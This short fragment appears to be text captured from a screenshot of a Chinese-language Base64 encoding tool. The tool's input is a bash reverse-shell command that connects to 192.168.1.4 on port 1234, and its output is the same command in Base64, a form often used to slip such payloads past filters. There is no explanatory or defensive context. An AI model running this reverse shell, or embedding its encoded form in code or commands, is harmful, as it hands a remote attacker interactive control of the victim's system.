 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.1.4/1234 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNC8xMjM0IDA+JjE=